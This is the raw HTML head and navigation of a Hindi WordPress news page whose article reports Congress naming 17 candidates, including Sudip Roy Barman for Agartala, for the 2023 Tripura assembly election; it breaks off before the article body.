

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kirandhara.com/?p=72062
body_size: 17809
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>त्रिपुरा विधानसभा चुनाव के लिए कांग्रेस ने 17 उम्मीदवारों की लिस्ट की जारी..</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://kirandhara.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://kirandhara.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://kirandhara.com/?p=72062'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://kirandhara.com/?p=72062', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://kirandhara.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://kirandhara.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 1, heateorSsCopyLinkMessage = "Link copied.";
				</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:25% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kirandhara.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kirandhara.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; त्रिपुरा विधानसभा चुनाव के लिए कांग्रेस ने 17 उम्मीदवारों की लिस्ट की जारी.. Comments Feed" href="https://kirandhara.com/?feed=rss2&#038;p=72062" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kirandhara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kirandhara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://kirandhara.com/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://kirandhara.com/wp-content/themes/newscard/assets/library/font-awesome/css/all.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://kirandhara.com/wp-content/themes/newscard/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://kirandhara.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.64' type='text/css' media='all' />
<script type="text/javascript" src="https://kirandhara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kirandhara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kirandhara.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://kirandhara.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://kirandhara.com/index.php?rest_route=/wp/v2/posts/72062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kirandhara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kirandhara.com/?p=72062" />
<link rel='shortlink' href='https://kirandhara.com/?p=72062' />
<link rel="alternate" type="application/json+oembed" href="https://kirandhara.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkirandhara.com%2F%3Fp%3D72062" />
<link rel="alternate" type="text/xml+oembed" href="https://kirandhara.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkirandhara.com%2F%3Fp%3D72062&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177606084-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177606084-1');
</script><link rel="pingback" href="https://kirandhara.com/xmlrpc.php">
<!-- START - Heateor Open Graph Meta Tags 1.1.11 -->
<link rel="canonical" href="https://kirandhara.com/?p=72062"/>
<meta name="description" content="कांग्रेस ने आगामी त्रिपुरा विधानसभा चुनाव 2023 के लिए 17 उम्मीदवारों की सूची जारी कर दी है। कांग्रेस ने सुदीप रॉय बर्मन को भी टिकट दिया है। सुदीप रॉय बर्मन त्रिपुरा की राजधानी अगरतला से विधानसभा चुनाव लड़ेंगे।बता दें कि कांग्रेस ने जिन 17 उम्मीदवारों को टिकट दिया है। उनमें सुदीप रॉय बर्मन, प्रसांता"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content=""/>
<meta property="og:title" content="त्रिपुरा विधानसभा चुनाव के लिए कांग्रेस ने 17 उम्मीदवारों की लिस्ट की जारी.."/>
<meta property="og:url" content="https://kirandhara.com/?p=72062"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://kirandhara.com/wp-content/uploads/2023/01/election-2.jpg"/>
<meta property="og:description" content="कांग्रेस ने आगामी त्रिपुरा विधानसभा चुनाव 2023 के लिए 17 उम्मीदवारों की सूची जारी कर दी है। कांग्रेस ने सुदीप रॉय बर्मन को भी टिकट दिया है। सुदीप रॉय बर्मन त्रिपुरा की राजधानी अगरतला से विधानसभा चुनाव लड़ेंगे।बता दें कि कांग्रेस ने जिन 17 उम्मीदवारों को टिकट दिया है। उनमें सुदीप रॉय बर्मन, प्रसांता"/>
<meta name="twitter:title" content="त्रिपुरा विधानसभा चुनाव के लिए कांग्रेस ने 17 उम्मीदवारों की लिस्ट की जारी.."/>
<meta name="twitter:url" content="https://kirandhara.com/?p=72062"/>
<meta name="twitter:description" content="कांग्रेस ने आगामी त्रिपुरा विधानसभा चुनाव 2023 के लिए 17 उम्मीदवारों की सूची जारी कर दी है। कांग्रेस ने सुदीप रॉय बर्मन को भी टिकट दिया है। सुदीप रॉय बर्मन त्रिपुरा की राजधानी अगरतला से विधानसभा चुनाव लड़ेंगे।बता दें कि कांग्रेस ने जिन 17 उम्मीदवारों को टिकट दिया है। उनमें सुदीप रॉय बर्मन, प्रसांता"/>
<meta name="twitter:image" content="https://kirandhara.com/wp-content/uploads/2023/01/election-2.jpg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta itemprop="name" content="त्रिपुरा विधानसभा चुनाव के लिए कांग्रेस ने 17 उम्मीदवारों की लिस्ट की जारी.."/>
<meta itemprop="description" content="कांग्रेस ने आगामी त्रिपुरा विधानसभा चुनाव 2023 के लिए 17 उम्मीदवारों की सूची जारी कर दी है। कांग्रेस ने सुदीप रॉय बर्मन को भी टिकट दिया है। सुदीप रॉय बर्मन त्रिपुरा की राजधानी अगरतला से विधानसभा चुनाव लड़ेंगे।बता दें कि कांग्रेस ने जिन 17 उम्मीदवारों को टिकट दिया है। उनमें सुदीप रॉय बर्मन, प्रसांता"/>
<meta itemprop="image" content="https://kirandhara.com/wp-content/uploads/2023/01/election-2.jpg"/>
<!-- END - Heateor Open Graph Meta Tags -->

</head>

<body class="post-template-default single single-post postid-72062 single-format-standard wp-custom-logo theme-body group-blog">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
				<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://kirandhara.com/" class="custom-logo-link" rel="home"><img width="1772" height="450" src="https://kirandhara.com/wp-content/uploads/2022/09/kiran-1-1.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://kirandhara.com/wp-content/uploads/2022/09/kiran-1-1.png 1772w, https://kirandhara.com/wp-content/uploads/2022/09/kiran-1-1-300x76.png 300w, https://kirandhara.com/wp-content/uploads/2022/09/kiran-1-1-1024x260.png 1024w, https://kirandhara.com/wp-content/uploads/2022/09/kiran-1-1-768x195.png 768w, https://kirandhara.com/wp-content/uploads/2022/09/kiran-1-1-1536x390.png 1536w" sizes="(max-width: 1772px) 100vw, 1772px" /></a>									<h2 class="site-title"><a href="https://kirandhara.com/" rel="home"></a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://kirandhara.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-219"><a href="https://kirandhara.com">होम</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://kirandhara.com/?cat=16">छत्तीसगढ़</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://kirandhara.com/?cat=17">देश-विदेश</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://kirandhara.com/?cat=19">खेल</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://kirandhara.com/?cat=18">व्यापार</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://kirandhara.com/?cat=21">मनोरंजन</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://kirandhara.com/?cat=20">स्वास्थ्य</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
